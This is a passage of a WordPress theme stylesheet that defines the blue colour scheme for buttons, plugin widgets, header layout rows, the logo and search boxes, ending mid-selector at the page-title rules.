.scheme_default_blue input[type="submit"][disabled],
.scheme_default_blue input[type="button"][disabled] {
    background-color: #b7b7b7 !important;
    color: #7e8285 !important;
}


/* Bordered button */
.scheme_default_blue .wp-block-button.is-style-outline .wp-block-button__link,
.scheme_default_blue .elementor-button-info .elementor-button-wrapper .elementor-button,
.scheme_default_blue .sc_layouts_row_type_normal .elementor-button-info .elementor-button-wrapper .elementor-button,
.scheme_default_blue .sc_button_bordered:not(.sc_button_bg_image) {
	color:#222d35;
	border-color:#222d35;
}

.scheme_default_blue .wp-block-button.is-style-outline .wp-block-button__link:hover{
	color:#1FACE1 !important;	
	border-color:#1FACE1 !important;
}

.scheme_default_blue .elementor-button-info .elementor-button-wrapper .elementor-button:hover,
.scheme_default_blue .sc_button_bordered:not(.sc_button_bg_image):hover {
	color:#ffffff !important;
	border-color:#222d35 !important;
	background-color:#222d35 !important;
}
.scheme_default_blue .sc_button_bordered.color_style_link2:not(.sc_button_bg_image) {
	color:#80d572;
	border-color:#80d572;
}
.scheme_default_blue .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover {
	color:#8be77c !important;
	border-color:#8be77c !important;
}
.scheme_default_blue .sc_button_bordered.color_style_link3:not(.sc_button_bg_image) {
	color:#ddb837;
	border-color:#ddb837;
}
.scheme_default_blue .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover {
	color:#eec432 !important;
	border-color:#eec432 !important;
}
.scheme_default_blue .sc_button_bordered.color_style_dark:not(.sc_button_bg_image) {
	color:#222d35;
	border-color:#222d35;
}
.scheme_default_blue .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover {
	color:#1FACE1 !important;
	border-color:#1FACE1 !important;
}

/* Normal button */
.scheme_default_blue .wp-block-button .wp-block-button__link,
.scheme_default_blue button,
.scheme_default_blue input[type="reset"],
.scheme_default_blue input[type="submit"],
.scheme_default_blue input[type="button"],
.scheme_default_blue .post_item .more-link,
.scheme_default_blue .comments_wrap .form-submit input[type="submit"],
/* BB & Buddy Press */
.scheme_default_blue #buddypress .comment-reply-link,
.scheme_default_blue #buddypress .generic-button a,
.scheme_default_blue #buddypress a.button,
.scheme_default_blue #buddypress button,
.scheme_default_blue #buddypress input[type="button"],
.scheme_default_blue #buddypress input[type="reset"],
.scheme_default_blue #buddypress input[type="submit"],
.scheme_default_blue #buddypress ul.button-nav li a,
.scheme_default_blue a.bp-title-button,
/* Booked */
.scheme_default_blue .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,
.scheme_default_blue body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button > a,
.scheme_default_blue body #booked-profile-page input[type="submit"],
.scheme_default_blue body #booked-profile-page button,
.scheme_default_blue body .booked-list-view input[type="submit"],
.scheme_default_blue body .booked-list-view button,
.scheme_default_blue body table.booked-calendar input[type="submit"],
.scheme_default_blue body table.booked-calendar button,
.scheme_default_blue body .booked-modal input[type="submit"],
.scheme_default_blue body .booked-modal button,
/* ThemeREX Addons */
.scheme_default_blue .sc_button_default,
.scheme_default_blue .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),
.scheme_default_blue .socials_share:not(.socials_type_drop) .social_icon,
.scheme_default_blue .elementor-button-wrapper .elementor-button,
/* Tour Master */
.scheme_default_blue .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],
/* Tribe Events */
.scheme_default_blue #tribe-bar-form .tribe-bar-submit input[type="submit"],
.scheme_default_blue #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"],
.scheme_default_blue #tribe-bar-views li.tribe-bar-views-option a,
.scheme_default_blue #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a,
.scheme_default_blue #tribe-events .tribe-events-button,
.scheme_default_blue .tribe-events-button,
.scheme_default_blue .tribe-events-cal-links a,
.scheme_default_blue .tribe-events-sub-nav li a,
/* EDD buttons */
.scheme_default_blue .edd_download_purchase_form .button,
.scheme_default_blue #edd-purchase-button,
.scheme_default_blue .edd-submit.button,
.scheme_default_blue .widget_edd_cart_widget .edd_checkout a,
.scheme_default_blue .sc_edd_details .downloads_page_tags .downloads_page_data > a,
/* WooCommerce */
.scheme_default_blue #btn-buy,
.scheme_default_blue #btn-pay,
.scheme_default_blue .woocommerce #respond input#submit,
.scheme_default_blue .woocommerce .button, .scheme_default_blue .woocommerce-page .button,
.scheme_default_blue .woocommerce a.button, .scheme_default_blue .woocommerce-page a.button,
.scheme_default_blue .woocommerce button.button, .scheme_default_blue .woocommerce-page button.button,
.scheme_default_blue .woocommerce input.button, .scheme_default_blue .woocommerce-page input.button,
.scheme_default_blue .woocommerce input[type="button"], .scheme_default_blue .woocommerce-page input[type="button"],
.scheme_default_blue .woocommerce input[type="submit"], .scheme_default_blue .woocommerce-page input[type="submit"],
.scheme_default_blue .woocommerce #respond input#submit.alt,
.scheme_default_blue .woocommerce a.button.alt,
.scheme_default_blue .woocommerce button.button.alt,
.scheme_default_blue .woocommerce input.button.alt,
.scheme_default_blue .wp-block-search .wp-block-search__button {
	color: #ffffff;
	background-color: #1FACE1;
}
.scheme_default_blue .woocommerce #respond input#submit.disabled, .scheme_default_blue .woocommerce #respond input#submit:disabled, .scheme_default_blue .woocommerce #respond input#submit[disabled]:disabled,
.scheme_default_blue .woocommerce a.button.disabled, .scheme_default_blue .woocommerce a.button:disabled, .scheme_default_blue .woocommerce a.button[disabled]:disabled,
.scheme_default_blue .woocommerce button.button.disabled, .scheme_default_blue .woocommerce button.button:disabled, .scheme_default_blue .woocommerce button.button[disabled]:disabled,
.scheme_default_blue .woocommerce input.button.disabled, .scheme_default_blue .woocommerce input.button:disabled, .scheme_default_blue .woocommerce input.button[disabled]:disabled {
	color: #ffffff;
}
.scheme_default_blue .theme_button {
	color: #ffffff !important;
	background-color: #1FACE1 !important;
}
.scheme_default_blue .theme_button.color_style_link2 {
	background-color: #80d572 !important;
}
.scheme_default_blue .theme_button.color_style_link3 {
	background-color: #ddb837 !important;
}
.scheme_default_blue .theme_button.color_style_dark {
	color: #ffffff !important;
	background-color: #222d35 !important;
}
.scheme_default_blue .sc_price_item_link {
	color: #ffffff;
	background-color: #0996db;
}
.scheme_default_blue .sc_button_default.color_style_link2,
.scheme_default_blue .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	background-color: #80d572;
}
.scheme_default_blue .sc_button_default.color_style_link3,
.scheme_default_blue .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	background-color: #ddb837;
}
.scheme_default_blue .sc_button_default.color_style_dark,
.scheme_default_blue .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	color: #ffffff;
	background-color: #222d35;
}
.scheme_default_blue .search_wrap .search_submit:before {
	color: #7e8285;
}
.scheme_default_blue .wp-block-button .wp-block-button__link:hover,
.scheme_default_blue button:hover,
.scheme_default_blue button:focus,
.scheme_default_blue input[type="submit"]:hover,
.scheme_default_blue input[type="submit"]:focus,
.scheme_default_blue input[type="reset"]:hover,
.scheme_default_blue input[type="reset"]:focus,
.scheme_default_blue input[type="button"]:hover,
.scheme_default_blue input[type="button"]:focus,
.scheme_default_blue .post_item .more-link:hover,
.scheme_default_blue .comments_wrap .form-submit input[type="submit"]:hover,
.scheme_default_blue .comments_wrap .form-submit input[type="submit"]:focus,
/* BB & Buddy Press */
.scheme_default_blue #buddypress .comment-reply-link:hover,
.scheme_default_blue #buddypress .generic-button a:hover,
.scheme_default_blue #buddypress a.button:hover,
.scheme_default_blue #buddypress button:hover,
.scheme_default_blue #buddypress input[type="button"]:hover,
.scheme_default_blue #buddypress input[type="reset"]:hover,
.scheme_default_blue #buddypress input[type="submit"]:hover,
.scheme_default_blue #buddypress ul.button-nav li a:hover,
.scheme_default_blue a.bp-title-button:hover,
/* Booked */
.scheme_default_blue .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button:hover,
.scheme_default_blue body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button > a:hover,
.scheme_default_blue body #booked-profile-page input[type="submit"]:hover,
.scheme_default_blue body #booked-profile-page button:hover,
.scheme_default_blue body .booked-list-view input[type="submit"]:hover,
.scheme_default_blue body .booked-list-view button:hover,
.scheme_default_blue body table.booked-calendar input[type="submit"]:hover,
.scheme_default_blue body table.booked-calendar button:hover,
.scheme_default_blue body .booked-modal input[type="submit"]:hover,
.scheme_default_blue body .booked-modal button:hover,
/* ThemeREX Addons */
.scheme_default_blue .sc_button_default:hover,
.scheme_default_blue .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,
.scheme_default_blue .elementor-button-wrapper .elementor-button:hover,
/* Tour Master */
.scheme_default_blue .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"]:hover,
/* Tribe Events */
.scheme_default_blue #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover,
.scheme_default_blue #tribe-bar-form .tribe-bar-submit input[type="submit"]:focus,
.scheme_default_blue #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:hover,
.scheme_default_blue #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:focus,
.scheme_default_blue #tribe-bar-views li.tribe-bar-views-option a:hover,
.scheme_default_blue #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover,
.scheme_default_blue #tribe-events .tribe-events-button:hover,
.scheme_default_blue .tribe-events-button:hover,
.scheme_default_blue .tribe-events-cal-links a:hover,
.scheme_default_blue .tribe-events-sub-nav li a:hover,
/* EDD buttons */
.scheme_default_blue .edd_download_purchase_form .button:hover, .scheme_default_blue .edd_download_purchase_form .button:active, .scheme_default_blue .edd_download_purchase_form .button:focus,
.scheme_default_blue #edd-purchase-button:hover, .scheme_default_blue #edd-purchase-button:active, .scheme_default_blue #edd-purchase-button:focus,
.scheme_default_blue .edd-submit.button:hover, .scheme_default_blue .edd-submit.button:active, .scheme_default_blue .edd-submit.button:focus,
.scheme_default_blue .widget_edd_cart_widget .edd_checkout a:hover,
.scheme_default_blue .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
/* WooCommerce */
.scheme_default_blue #btn-buy:hover,
.scheme_default_blue #btn-pay:hover,
.scheme_default_blue .woocommerce #respond input#submit:hover,
.scheme_default_blue .woocommerce .button:hover, .scheme_default_blue .woocommerce-page .button:hover,
.scheme_default_blue .woocommerce a.button:hover, .scheme_default_blue .woocommerce-page a.button:hover,
.scheme_default_blue .woocommerce button.button:hover, .scheme_default_blue .woocommerce-page button.button:hover,
.scheme_default_blue .woocommerce input.button:hover, .scheme_default_blue .woocommerce-page input.button:hover,
.scheme_default_blue .woocommerce input[type="button"]:hover, .scheme_default_blue .woocommerce-page input[type="button"]:hover,
.scheme_default_blue .woocommerce input[type="submit"]:hover, .scheme_default_blue .woocommerce-page input[type="submit"]:hover,

 .scheme_default_blue .wp-block-search .wp-block-search__button:hover {
	color: #ffffff;
	background-color: #222d35;
}
.scheme_default_blue .woocommerce #respond input#submit.alt:hover,
.scheme_default_blue .woocommerce a.button.alt:hover,
.scheme_default_blue .woocommerce button.button.alt:hover,
.scheme_default_blue .woocommerce input.button.alt:hover {
	color: #ffffff;
	background-color: #222d35;
}
.scheme_default_blue .theme_button:hover,
.scheme_default_blue .theme_button:focus {
	color: #ffffff !important;
	background-color: #2db3ed !important;
}
.scheme_default_blue .theme_button.color_style_link2:hover {
	background-color: #8be77c !important;
}
.scheme_default_blue .theme_button.color_style_link3:hover {
	background-color: #eec432 !important;
}
.scheme_default_blue .theme_button.color_style_dark:hover {
	color: #1d1d1d !important;
	background-color: #1FACE1 !important;
}
.scheme_default_blue .sc_price_item:hover .sc_price_item_link,
.scheme_default_blue .sc_price_item_link:hover {
	color: #ffffff;
	background-color: #4eb2e1;
}
.scheme_default_blue .sc_button_default.color_style_link2:hover,
.scheme_default_blue .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	background-color: #8be77c;
}
.scheme_default_blue .sc_button_default.color_style_link3:hover,
.scheme_default_blue .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	background-color: #eec432;
}
.scheme_default_blue .sc_button_default.color_style_dark:hover,
.scheme_default_blue .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	color: #1d1d1d;
	background-color: #1FACE1;
}
.scheme_default_blue .search_wrap .search_submit:hover:before {
	color: #222d35;
}


/* Buttons in sidebars */

/* MailChimp */
.scheme_default_blue .mc4wp-form input[type="submit"],
/* WooCommerce */
.scheme_default_blue .woocommerce .woocommerce-message .button,
.scheme_default_blue .woocommerce .woocommerce-error .button,
.scheme_default_blue .woocommerce .woocommerce-info .button,
.scheme_default_blue .widget.woocommerce .button,
.scheme_default_blue .widget.woocommerce a.button,
.scheme_default_blue .widget.woocommerce button.button,
.scheme_default_blue .widget.woocommerce input.button,
.scheme_default_blue .widget.woocommerce input[type="button"],
.scheme_default_blue .widget.woocommerce input[type="submit"],
.scheme_default_blue .widget.WOOCS_CONVERTER .button,
.scheme_default_blue .widget.yith-woocompare-widget a.button,
.scheme_default_blue .widget_product_search .search_button {
	color: #ffffff;
	background-color: #1FACE1;
}
.scheme_default_blue .sc_layouts_cart_widget .widget_shopping_cart .widget_shopping_cart_content .buttons .button {
    color: #ffffff !important;
	background-color: #1FACE1 !important;
}
.scheme_default_blue .sc_layouts_cart_widget .widget_shopping_cart .widget_shopping_cart_content .buttons .button:hover {
    color: #ffffff !important;
	background-color: #1e1d22 !important;
}

/* MailChimp */
.scheme_default_blue .mc4wp-form input[type="submit"]:hover,
.scheme_default_blue .mc4wp-form input[type="submit"]:focus,
/* WooCommerce */
.scheme_default_blue .woocommerce .woocommerce-message .button:hover,
.scheme_default_blue .woocommerce .woocommerce-error .button:hover,
.scheme_default_blue .woocommerce .woocommerce-info .button:hover,
.scheme_default_blue .widget.woocommerce .button:hover,
.scheme_default_blue .widget.woocommerce a.button:hover,
.scheme_default_blue .widget.woocommerce button.button:hover,
.scheme_default_blue .widget.woocommerce input.button:hover,
.scheme_default_blue .widget.woocommerce input[type="button"]:hover,
.scheme_default_blue .widget.woocommerce input[type="button"]:focus,
.scheme_default_blue .widget.woocommerce input[type="submit"]:hover,
.scheme_default_blue .widget.woocommerce input[type="submit"]:focus,
.scheme_default_blue .widget.WOOCS_CONVERTER .button:hover,
.scheme_default_blue .widget.yith-woocompare-widget a.button:hover,
.scheme_default_blue .widget_product_search .search_button:hover {
	color: #ffffff;
	background-color: #72cfd5;
}

/* Buttons in WP Editor */
.scheme_default_blue .wp-editor-container input[type="button"] {
	background-color: #f7f7f7;
	border-color: #e9eaeb;
	color: #222d35;
	-webkit-box-shadow: 0 1px 0 0 #dadada;
	    -ms-box-shadow: 0 1px 0 0 #dadada;
			box-shadow: 0 1px 0 0 #dadada;	
}
.scheme_default_blue .wp-editor-container input[type="button"]:hover,
.scheme_default_blue .wp-editor-container input[type="button"]:focus {
	background-color: #efefef;
	border-color: #dadada;
	color: #1FACE1;
}


/* WP Standard classes 
-------------------------------------------- */
.scheme_default_blue .sticky {
	border-color: #dbdada;
}
.scheme_default_blue .sticky .label_sticky {
	border-top-color: #1FACE1;
}


/* Custom layouts
--------------------------------- */
.scheme_default_blue .sc_layouts_row,
.scheme_default_blue.sc_layouts_row {
	color: #7e8285;
	background-color: #ffffff;
}

.scheme_default_blue .sc_layouts_row_delimiter,
.scheme_default_blue.sc_layouts_row_delimiter {
	border-color: #dbdada;
}
.scheme_default_blue .footer_wrap .sc_layouts_row_delimiter,
.footer_wrap .scheme_default_blue.vc_row .sc_layouts_row_delimiter,
.footer_wrap .scheme_default_blue.sc_layouts_row_delimiter,
.scheme_default_blue.footer_wrap .sc_layouts_row_delimiter {
	border-color: #e9eaeb;
}

.scheme_default_blue .sc_layouts_item_icon {
	color: #222d35 !important;
}
.scheme_default_blue .sc_layouts_cart:hover .sc_layouts_item_icon {
	color: #1FACE1 !important;
}
.scheme_default_blue .sc_layouts_item_details_line1 {
	color: #222d35;
}
.scheme_default_blue .sc_layouts_item_details_line2 {
	color: #222d35;
}

.scheme_default_blue span.trx_addons_login_menu,
.scheme_default_blue span.trx_addons_login_menu:after {
	color: #333333;
	background-color: #f7f7f7;
	border-color: #e9eaeb;
}
.scheme_default_blue span.trx_addons_login_menu .trx_addons_login_menu_delimiter {
	border-color: #e9eaeb;
}
.scheme_default_blue span.trx_addons_login_menu .trx_addons_login_menu_item {
	color: #333333;
}
.scheme_default_blue span.trx_addons_login_menu .trx_addons_login_menu_item:hover {
	color: #222d35;
	background-color: #efefef;
}

.scheme_default_blue .sc_layouts_row_fixed_on {
	background-color: #ffffff;
}

/* Row type: Narrow */
.scheme_default_blue .sc_layouts_row.sc_layouts_row_type_narrow,
.scheme_default_blue.sc_layouts_row.sc_layouts_row_type_narrow {
	color: #333333;
	background-color: #f7f7f7;
}
.scheme_default_blue .sc_layouts_row_type_narrow .sc_layouts_item,
.scheme_default_blue.sc_layouts_row_type_narrow .sc_layouts_item {
	color: #333333;
}
.scheme_default_blue .sc_layouts_row_type_narrow .sc_layouts_item a,
.scheme_default_blue.sc_layouts_row_type_narrow .sc_layouts_item a {
	color: #333333;
}
.scheme_default_blue .sc_layouts_row_type_narrow .sc_layouts_item a:hover,
.scheme_default_blue .sc_layouts_row_type_narrow .sc_layouts_item a:hover:after,
.scheme_default_blue .sc_layouts_row_type_narrow .sc_layouts_item a:hover .sc_layouts_item_icon,
.scheme_default_blue.sc_layouts_row_type_narrow .sc_layouts_item a:hover,
.scheme_default_blue.sc_layouts_row_type_narrow .sc_layouts_item a:hover:after,
.scheme_default_blue.sc_layouts_row_type_narrow .sc_layouts_item a:hover .sc_layouts_item_icon {
	color: #222d35;
}
.scheme_default_blue .sc_layouts_row_type_narrow .sc_layouts_item_icon,
.scheme_default_blue.sc_layouts_row_type_narrow .sc_layouts_item_icon {
	color: #1FACE1;
}
.scheme_default_blue .sc_layouts_row_type_narrow .sc_layouts_item_details_line1,
.scheme_default_blue .sc_layouts_row_type_narrow .sc_layouts_item_details_line2,
.scheme_default_blue.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,
.scheme_default_blue.sc_layouts_row_type_narrow .sc_layouts_item_details_line2 {
	color: #333333;
}

.scheme_default_blue .sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon,
.scheme_default_blue.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon {
	background-color: transparent;
	color: #1FACE1;
}
.scheme_default_blue .sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon,
.scheme_default_blue.sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon {
	background-color: transparent;
	color: #72cfd5;
}

.scheme_default_blue .sc_layouts_row_type_narrow .sc_button,
.scheme_default_blue.sc_layouts_row_type_narrow .sc_button {
	background-color: transparent;
	border-color: #1FACE1;
	color: #1FACE1;
}
.scheme_default_blue .sc_layouts_row_type_narrow .sc_button:hover,
.scheme_default_blue.sc_layouts_row_type_narrow .sc_button:hover {
	background-color: transparent;
	border-color: #72cfd5;
	color: #72cfd5 !important;
}
.scheme_default_blue .sc_layouts_row_type_narrow .sc_button.color_style_link2,
.scheme_default_blue.sc_layouts_row_type_narrow .sc_button.color_style_link2 {
	border-color: #8be77c;
	color: #8be77c;
}
.scheme_default_blue .sc_layouts_row_type_narrow .sc_button.color_style_link2:hover,
.scheme_default_blue.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover {
	border-color: #80d572;
	color: #80d572 !important;
}
.scheme_default_blue .sc_layouts_row_type_narrow .sc_button.color_style_link3,
.scheme_default_blue.sc_layouts_row_type_narrow .sc_button.color_style_link3 {
	border-color: #eec432;
	color: #eec432;
}
.scheme_default_blue .sc_layouts_row_type_narrow .sc_button.color_style_link3:hover,
.scheme_default_blue.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover {
	border-color: #ddb837;
	color: #ddb837 !important;
}
.scheme_default_blue .sc_layouts_row_type_narrow .sc_button.color_style_dark,
.scheme_default_blue.sc_layouts_row_type_narrow .sc_button.color_style_dark {
	border-color: #222d35;
	color: #222d35;
}
.scheme_default_blue .sc_layouts_row_type_narrow .sc_button.color_style_dark:hover,
.scheme_default_blue.sc_layouts_row_type_narrow .sc_button.color_style_dark:hover {
	border-color: #1FACE1;
	color: #1FACE1 !important;
}

.scheme_default_blue .sc_layouts_row_type_narrow .search_wrap .search_submit,
.scheme_default_blue.sc_layouts_row_type_narrow .search_wrap .search_submit {
	background-color: transparent;
	color: #1FACE1;
}
.scheme_default_blue .sc_layouts_row_type_narrow .search_wrap .search_field,
.scheme_default_blue.sc_layouts_row_type_narrow .search_wrap .search_field {
	color: #333333;
}
.scheme_default_blue .sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder,
.scheme_default_blue.sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder {
	color: #333333;
}
.scheme_default_blue .sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder,
.scheme_default_blue.sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder {
	color: #333333;
}
.scheme_default_blue .sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder,
.scheme_default_blue.sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder {
	color: #333333;
}
.scheme_default_blue .sc_layouts_row_type_narrow .search_wrap .search_field:focus,
.scheme_default_blue.sc_layouts_row_type_narrow .search_wrap .search_field:focus {
	color: #222d35;
}


/* Row type: Compact */
.scheme_default_blue .sc_layouts_row_type_compact .sc_layouts_item,
.scheme_default_blue.sc_layouts_row_type_compact .sc_layouts_item {
	color: #7e8285;
}

.scheme_default_blue .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button),
.scheme_default_blue.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #7e8285;
}
.scheme_default_blue .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_default_blue .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover:after,
.scheme_default_blue .sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,
.scheme_default_blue.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_default_blue.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover:after,
.scheme_default_blue.sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon {
	color: #222d35;
}

.scheme_default_blue .sc_layouts_row_type_compact .sc_layouts_item_icon,
.scheme_default_blue.sc_layouts_row_type_compact .sc_layouts_item_icon {
	color: #1FACE1;
}

.scheme_default_blue .sc_layouts_row_type_compact .sc_layouts_item_details_line1,
.scheme_default_blue .sc_layouts_row_type_compact .sc_layouts_item_details_line2,
.scheme_default_blue.sc_layouts_row_type_compact .sc_layouts_item_details_line1,
.scheme_default_blue.sc_layouts_row_type_compact .sc_layouts_item_details_line2 {
	color: #7e8285;
}

.scheme_default_blue .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,
.scheme_default_blue.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon {
	background-color: transparent;
	color: #222d35;
}
.scheme_default_blue .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,
.scheme_default_blue.sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon {
	background-color: transparent;
	color: #222d35;
}

.scheme_default_blue .sc_layouts_row_type_compact .search_wrap .search_submit,
.scheme_default_blue.sc_layouts_row_type_compact .search_wrap .search_submit {
	background-color: transparent;
	color: #222d35;
}
.scheme_default_blue .sc_layouts_row_type_compact .search_wrap .search_submit:hover,
.scheme_default_blue.sc_layouts_row_type_compact .search_wrap .search_submit:hover {
	background-color: transparent;
	color: #222d35;
}
.scheme_default_blue .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit,
.scheme_default_blue.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit {
	color: #1FACE1;
}
.scheme_default_blue .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,
.scheme_default_blue.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover {
	color: #222d35;
}

.scheme_default_blue .sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder,
.scheme_default_blue.sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder {
	color: #7e8285;
}
.scheme_default_blue .sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder,
.scheme_default_blue.sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder {
	color: #7e8285;
}
.scheme_default_blue .sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder,
.scheme_default_blue.sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder {
	color: #7e8285;
}


/* Row type: Normal */
.scheme_default_blue .sc_layouts_row_type_normal .sc_layouts_item,
.scheme_default_blue.sc_layouts_row_type_normal .sc_layouts_item {
	color: #7e8285;
}
.scheme_default_blue .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button),
.scheme_default_blue.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button) {
	color: #7e8285;
}
.scheme_default_blue .sc_layouts_row_type_normal .elementor-button-info .elementor-button-wrapper .elementor-button:hover,
.scheme_default_blue .sc_layouts_row_type_normal .sc_layouts_item a:hover,
.scheme_default_blue .sc_layouts_row_type_normal .sc_layouts_item a:hover:after,
.scheme_default_blue .sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon,
.scheme_default_blue.sc_layouts_row_type_normal .sc_layouts_item a:hover,
.scheme_default_blue.sc_layouts_row_type_normal .sc_layouts_item a:hover:after,
.scheme_default_blue.sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon {
	color: #1FACE1 !important;
}

.scheme_default_blue .sc_layouts_row_type_normal .search_wrap .search_submit,
.scheme_default_blue.sc_layouts_row_type_normal .search_wrap .search_submit {
	background-color: transparent;
	color: #7e8285;
}
.scheme_default_blue .sc_layouts_row_type_normal .search_wrap .search_submit:hover,
.scheme_default_blue.sc_layouts_row_type_normal .search_wrap .search_submit:hover {
	background-color: transparent;
	color: #222d35;
}
.scheme_default_blue .sc_layouts_row_type_normal .sc_layouts_search .search_wrap.search_style_fullscreen:not(.search_opened) .search_submit {
    background-color: #222d35;
	color: #222d35;
}
.scheme_default_blue .sc_layouts_row_type_normal .sc_layouts_search .search_wrap.search_style_fullscreen .search_field {
    background-color: #222d35;
}
.scheme_default_blue .sc_layouts_row_type_normal .sc_layouts_search .search_wrap.search_style_fullscreen:not(.search_opened) .search_submit:hover {
    background-color: #222d35;
}
.scheme_default_blue .sc_layouts_row_type_normal .sc_layouts_search .search_wrap.search_style_fullscreen .search_submit:hover:before {
	color: #1FACE1;
}

/* Logo */
.scheme_default_blue .sc_layouts_logo b {
	color: #222d35;
}
.scheme_default_blue .sc_layouts_logo i {
	color: #1FACE1;
}
.scheme_default_blue .sc_layouts_logo_text {
	color: #1FACE1;
}
.scheme_default_blue .sc_layouts_logo:hover .logo_text {
	color: #222d35;
}
.scheme_default_blue .logo_slogan {
	color: #7e8285;
}


/* Search style 'Expand' */
.scheme_default_blue .search_style_expand.search_opened {
	background-color: #ffffff;
	border-color: #dbdada;
}
.scheme_default_blue .search_style_expand.search_opened .search_submit {
	color: #7e8285;
}
.scheme_default_blue .search_style_expand .search_submit:hover,
.scheme_default_blue .search_style_expand .search_submit:focus {
	color: #222d35;
}


/* Search style 'Fullscreen' */
.scheme_default_blue .search_style_fullscreen.search_opened .search_form_wrap {
	background-color: rgba(255,255,255,0.9);
}
.scheme_default_blue .search_style_fullscreen.search_opened .search_form {
	border-color: #222d35;
}
.scheme_default_blue .search_style_fullscreen.search_opened .search_close,
.scheme_default_blue .search_style_fullscreen.search_opened .search_field,
.scheme_default_blue .search_style_fullscreen.search_opened .search_submit {
	color: #222d35;
}
.scheme_default_blue .search_style_fullscreen.search_opened .search_close:hover,
.scheme_default_blue .search_style_fullscreen.search_opened .search_field:hover,
.scheme_default_blue .search_style_fullscreen.search_opened .search_field:focus,
.scheme_default_blue .search_style_fullscreen.search_opened .search_submit:hover,
.scheme_default_blue .search_style_fullscreen.search_opened .search_submit:focus {
	color: #7e8285;
}
.scheme_default_blue .search_style_fullscreen.search_opened .search_field::-webkit-input-placeholder {color:#b7b7b7; opacity: 1;}
.scheme_default_blue .search_style_fullscreen.search_opened .search_field::-moz-placeholder          {color:#b7b7b7; opacity: 1;}/* Firefox 19+ */
.scheme_default_blue .search_style_fullscreen.search_opened .search_field:-moz-placeholder           {color:#b7b7b7; opacity: 1;}/* Firefox 18- */
.scheme_default_blue .search_style_fullscreen.search_opened .search_field:-ms-input-placeholder      {color:#b7b7b7; opacity: 1;}


/* Search results */
.scheme_default_blue .search_wrap .search_results {
	background-color: #ffffff;
	border-color: #dbdada;
}
.scheme_default_blue .search_wrap .search_results:after {
	background-color: #ffffff;
	border-left-color: #dbdada;
	border-top-color: #dbdada;
}
.scheme_default_blue .search_wrap .search_results .search_results_close {
	color: #b7b7b7;
}
.scheme_default_blue .search_wrap .search_results .search_results_close:hover {
	color: #222d35;
}
.scheme_default_blue .search_results.widget_area .post_item + .post_item {
	border-top-color: #dbdada;
}


/* Page title and breadcrumbs */
.scheme_default_blue .sc_layouts_title .sc_layouts_title_meta,
.scheme_default_blue .sc_layouts_title .post_meta,
